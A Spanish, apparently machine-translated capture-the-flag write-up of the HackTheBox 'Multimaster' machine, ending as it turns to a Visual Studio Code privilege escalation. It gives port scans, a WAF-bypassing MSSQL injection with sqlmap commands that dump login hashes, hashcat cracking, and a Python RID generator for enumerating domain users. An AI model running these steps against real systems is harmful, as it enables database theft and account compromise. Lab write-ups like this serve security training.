Hola, Ralph está contigo. Sigo publicando soluciones enviadas a la finalización de máquinas desde el sitio HackTheBox .

Hay mucho en este artículo. Veamos cómo combinar Burp Suite y sqlmap para mayor comodidad, aprenda cómo obtener usuarios de dominio con acceso a MSSQL, explotar una vulnerabilidad en Visual Studio Code, bloquear AMSI, realizar AS-REP Roasting para obtener credenciales y aumentar privilegios del grupo de Operadores de servidor. Y como demostración de la nueva vulnerabilidad ZeroLogon, capturaremos la misma máquina de una forma diferente en menos de 5 minutos.

La conexión al laboratorio se realiza mediante VPN. Se recomienda no conectarse desde una computadora de trabajo o desde un host donde haya datos importantes para usted, ya que se encuentra en una red privada con personas que saben algo sobre seguridad de la información.

Información organizacional

Recon

Esta máquina tiene una dirección IP de 10.10.10.179, que agrego a / etc / hosts.





10.10.10.179 multimaster.htbEl primer paso es escanear los puertos abiertos. Dado que se necesita mucho tiempo para escanear todos los puertos con nmap, primero lo haré usando masscan. Escaneamos todos los puertos TCP y UDP desde la interfaz tun0 a 500 paquetes por segundo.

masscan -e tun0 -p1-65535,U:1-65535 10.10.10.179 --rate=500

Muchos puertos están abiertos en el host. Ahora escaneémoslos con nmap para filtrar y seleccionar los que necesitamos.

nmap multimaster.htb -p593,49674,139,5985,49744,445,636,80,49667,3268,464,389,53,135,88,9389,3269,49676,49666,49699,49675,3389

Ahora, para obtener información más detallada sobre los servicios que se ejecutan en los puertos, ejecute un escaneo con la opción -A.

nmap -A multimaster.htb -p593,139,5985,445,636,80,3268,464,389,53,135,88,9389,3269,3389



Con SMB y LDAP no se puede hacer nada, veamos la web.



El sitio tiene autorización, así como un formulario de búsqueda.

Además, la búsqueda funciona por entrada.

Por lo tanto, podemos suponer que el operador LIKE se usa en la consulta SQL. Por lo tanto, puede intentar mostrar todos los registros.



Resulta que tenemos inyección SQL.



Pero al menos algo no funciona. Aparentemente se usa WAF.











Pero resultó que se omitió debido al uso de la codificación Unicode.

Y encontramos el número de columnas.

Entonces la inyección es del 100%.

Sqlmap + Suite Burp









Para trabajar fácilmente con la base de datos, usamos sqlmap. Conocemos el método de codificación y el DBMS; lo reflejaremos en los parámetros. También guardaremos la solicitud de Burp Suite en un archivo y especificaremos su sqlmap. Definamos el usuario bajo el cual se realizan las solicitudes.

sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --current-user

Y, desafortunadamente, obtuvimos la misma respuesta sin usar codificación. Especifiquemos Burp como proxy para sqlmap. Y para no perder el tiempo, indicaremos la técnica de inyección de código basada en Unión (parámetro U).



sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --current-userInterceptamos solicitudes en eructo y vemos una visualización ligeramente diferente de la codificación.





Comprobemos si funciona. Codifiquemos la carga que ya conocemos de esta manera.



Y no funciona. Entonces necesitamos cambiar la visualización de la codificación. Esto se puede hacer usando Burp. Vayamos a la pestaña Proxy -> opciones y a la sección Coincidir y reemplazar.



Agreguemos una regla que cambiará% u a \ u en el cuerpo de la solicitud.

Y asegúrese de que esté activo.

Ahora ejecutemos sqlmap nuevamente.



sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --random-agent --current-userEn Burp, vemos una solicitud ya corregida.

Permitir la transmisión de todas las solicitudes. Y en sqlmap obtenemos el nombre del usuario actual.

Pero nuevamente vemos un error. Aparentemente WAF. Agreguemos un retraso de 3 segundos y descubramos los privilegios.

sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 --random-agent --privileges



No hay nada que podemos hacer. Averigüemos las bases de datos.

sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 --dbs

Veamos las tablas de Hub_DB.

sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 -D Hub_DB --tables



Exactamente lo que se necesita. Tabla de inicios de sesión. Extraigamos todos los datos de él.

sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 -D Hub_DB -T Logins --dump

Y así, tenemos usuarios y hashes de contraseñas. Los 4 hashes diferentes están presentes aquí. Averigüemos cuáles.



Ahora descubriremos los modos hashcat sobre los que iteraremos.

Hay tres modos en total. Y usando este último, rompemos tres hashes.

hashcat -a 0 -m 17900 hashes.txt ./tools/rockyou.txt

Pero estos hash no son adecuados para SMB. Profundizando más.

USUARIO

El hecho de que podamos obtener datos de MSSQL nos da la posibilidad de obtener usuarios de dominio. Ahora te mostraré cómo hacerlo. En primer lugar, necesitamos obtener el nombre de dominio.

Y ahora tenemos que averiguar su SID. Podemos obtener el SID del dominio aprendiendo el SID de cualquier objeto de dominio y descartando el RID de él. Cualquier dominio tiene un grupo de administradores de dominio. Esto nos permite preexistir en el objeto de dominio. Averigüemos su SID.



Entonces, está codificado. Para mostrarlo normalmente, usamos la función sys.fn_varbintohexstr.



Y obtenemos el SID de este objeto. Además, la idea es la siguiente: obtenemos el SID del dominio y, sustituyendo diferentes RID, obtenemos los nombres de usuario por el SID existente. Por ejemplo, el RID del administrador es 500.



Del SID recibido, tome los primeros 48 bytes.

Y agregue al final, RID - 500 (no olvide darle la vuelta).



Y ahora obtendremos el nombre de la cuenta por nuestro SID.





Dado que esto funciona, obtengamos los objetos de dominio. Para la iteración, uso Burp Intruder.

Al enviar una solicitud a Intruder, asignamos 4 bytes a nuestras variables. A continuación, debe generar estas variables de 4 bytes.

for i in range(1100, 9100,1000):

for j in range(50):

h = hex(i+j)[2:].rjust(4,'0')

SID = ""

for c in (h[2:]+h[:2]):

SID += "0x" + hex(ord(c))[2:]

print(SID)Guardamos el resultado en un archivo y lo apuntamos a Burp.

También desactive la codificación de URL y reemplace todo 0x con \ u00.

Recuerde WAF, ponemos una secuencia y el retraso entre solicitudes.

Lanzamos un ataque, ordenamos por duración de respuesta y observamos muchos objetos.

Seleccione todos los usuarios y guárdelos en un archivo. También tenemos tres contraseñas. Iteramos sobre SMB y encontramos el par correcto.



Nos conectamos a WinRM y estamos en el sistema.

USUARIO2



Una vez en el sistema, realizamos un reconocimiento. Estoy haciendo esto usando winPEAS. Lo cargamos en la máquina y lo lanzamos. No encontraron nada interesante allí.



Así que vayamos por el camino difícil. Necesitamos obtener la mayor cantidad de credenciales posible. Comencemos con los nombres de usuario que están en el sistema.



Guardamos todo en nuestro archivo. Pero, ¿dónde podemos encontrar alguna contraseña? El servidor utiliza bases de datos y necesita una contraseña para conectarse a él. Intentemos conseguirlo.



Pero no tenemos derechos sobre el directorio del servidor web. Sin saber qué hacer, la posición del software utilizado en el servidor no estaba cerrada en mi lista. Veamos la lista de procesos.

Y VSCode llama la atención.





Por lo tanto, Visual Studio Code 1.37.1 se ejecuta en el servidor. ¡Y tiene vulnerabilidades que permiten la ejecución de código!

Como sigue a partir de aquí :

Existe una vulnerabilidad de elevación de privilegios en Visual Studio Code cuando expone un detector de depuración a los usuarios de un equipo local.

